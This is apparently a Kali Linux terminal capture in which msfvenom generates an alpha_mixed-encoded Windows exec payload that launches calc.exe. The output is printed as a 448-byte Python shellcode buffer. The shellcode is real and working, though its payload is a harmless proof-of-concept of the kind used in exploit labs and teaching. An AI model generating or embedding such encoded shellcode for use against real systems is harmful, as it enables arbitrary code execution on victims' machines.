 root@kali:~# msfvenom -p windows/exec CMD=calc.exe -f py -e x86/alpha_mixed
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 448 (iteration=0)
x86/alpha_mixed chosen with final size 448
Payload size: 448 bytes
Final size of py file: 2188 bytes
buf =  b""
buf += b"\x89\xe5\xdb\xd0\xd9\x75\xf4\x5d\x55\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x59\x6c\x59\x78\x6b"
buf += b"\x32\x57\x70\x67\x70\x33\x30\x71\x70\x4f\x79\x58\x65"
buf += b"\x35\x61\x6b\x70\x73\x54\x4e\x6b\x30\x50\x66\x50\x4c"
buf += b"\x4b\x42\x72\x34\x4c\x4c\x4b\x46\x32\x52\x34\x6c\x4b"
buf += b"\x74\x32\x45\x78\x66\x6f\x6d\x67\x32\x6a\x37\x56\x56"
buf += b"\x51\x39\x6f\x4e\x4c\x45\x6c\x55\x31\x73\x4c\x76\x62"
buf += b"\x56\x4c\x55\x70\x6a\x61\x5a\x6f\x54\x4d\x46\x61\x78"
buf += b"\x47\x4d\x32\x69\x62\x61\x42\x62\x77\x6e\x6b\x73\x62"
buf += b"\x76\x70\x6c\x4b\x62\x6a\x57\x4c\x4e\x6b\x72\x6c\x44"
buf += b"\x51\x50\x78\x7a\x43\x33\x78\x75\x51\x6a\x71\x50\x51"
buf += b"\x4e\x6b\x66\x39\x75\x70\x46\x61\x6e\x33\x6c\x4b\x30"
buf += b"\x49\x44\x58\x6a\x43\x64\x7a\x31\x59\x4e\x6b\x65\x64"
buf += b"\x6c\x4b\x45\x51\x59\x46\x35\x61\x59\x6f\x6e\x4c\x6b"
buf += b"\x71\x78\x4f\x66\x6d\x33\x31\x6a\x67\x45\x68\x4b\x50"
buf += b"\x62\x55\x69\x66\x53\x33\x53\x4d\x49\x68\x57\x4b\x31"
buf += b"\x6d\x35\x74\x73\x45\x49\x74\x52\x78\x4e\x6b\x31\x48"
buf += b"\x64\x64\x63\x31\x5a\x73\x61\x76\x6c\x4b\x36\x6c\x50"
buf += b"\x4b\x6e\x6b\x46\x38\x55\x4c\x36\x61\x58\x53\x6e\x6b"
buf += b"\x65\x54\x6c\x4b\x75\x51\x48\x50\x6b\x39\x70\x44\x45"
buf += b"\x74\x31\x34\x31\x4b\x53\x6b\x43\x51\x30\x59\x43\x6a"
buf += b"\x73\x61\x6b\x4f\x49\x70\x63\x6f\x71\x4f\x43\x6a\x4e"
buf += b"\x6b\x57\x62\x58\x6b\x4c\x4d\x53\x6d\x73\x5a\x63\x31"
buf += b"\x4c\x4d\x6c\x45\x58\x32\x55\x50\x45\x50\x65\x50\x36"
buf += b"\x30\x61\x78\x30\x31\x4e\x6b\x52\x4f\x6d\x57\x69\x6f"
buf += b"\x4e\x35\x6d\x6b\x4c\x30\x6d\x65\x6e\x42\x31\x46\x55"
buf += b"\x38\x4e\x46\x6a\x35\x4f\x4d\x4d\x4d\x49\x6f\x68\x55"
buf += b"\x37\x4c\x43\x36\x61\x6c\x45\x5a\x6b\x30\x79\x6b\x49"
buf += b"\x70\x64\x35\x63\x35\x4d\x6b\x67\x37\x74\x53\x74\x32"
buf += b"\x62\x4f\x71\x7a\x65\x50\x53\x63\x4b\x4f\x69\x45\x42"
buf += b"\x43\x33\x51\x70\x6c\x42\x43\x36\x4e\x73\x55\x51\x68"
buf += b"\x65\x35\x63\x30\x41\x41"
root@kali:~#